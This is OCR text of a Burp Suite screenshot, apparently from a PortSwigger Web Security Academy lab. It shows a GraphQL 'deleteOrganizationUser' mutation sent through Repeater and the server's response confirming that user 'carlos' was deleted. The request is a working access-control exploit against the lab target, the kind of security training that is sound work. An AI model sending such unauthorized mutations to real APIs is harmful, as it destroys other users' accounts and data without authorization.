 10.0.2.15 Disconnected No target 58% 02:13 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Organizer Extensions Learn InQL Search Settings
5 × +
Send Cancel < > Target: https://0aae00e204289911835d4bff00a80077.web-security-academy.net HTTP/2
Request
Pretty Raw Hex GraphQL \n
Query
1 mutation deleteOrganizationUser {
2 deleteOrganizationUser(input: {id: 3}) {
3 user {
4 id
5 username
6 }
7 }
8 }
Variables
1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 127
5
6 {
7 "data":{
8 "deleteOrganizationUser":{
9 "user":{
10 "id":3,
11 "username":"carlos"
12 }
13 }
14 }
15 }
Search 0 highlights
Inspector
Selection 7 (0x7)
Selected text
{id: 3}
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 3
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Done 241 bytes | 172 millis
Event log (1) All issues Memory: 225.2MB